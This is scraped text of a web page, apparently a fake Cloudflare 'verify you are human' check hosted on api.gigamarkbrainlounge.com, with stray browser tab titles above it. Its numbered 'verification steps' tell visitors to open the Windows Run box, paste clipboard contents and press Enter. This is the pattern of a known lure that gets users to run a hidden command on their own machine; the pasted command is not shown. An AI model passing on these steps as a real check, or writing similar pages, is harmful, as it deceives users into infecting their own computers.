 ChatGPT
Skema satu garis (Single Line D
Autodesk Autocad 2020 Free D
Checking if you are human
api.gigamarkbrainlounge.com/?rt=f9cd09e9a69370ba38feb728dfd84894
cloudflare.com
Verify you are human by completing the action below.
Verification Steps
Confidentiality
Terms and Conditions
To prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will receive verification code.
Enter the code below to finish verification.
Enter code
Verify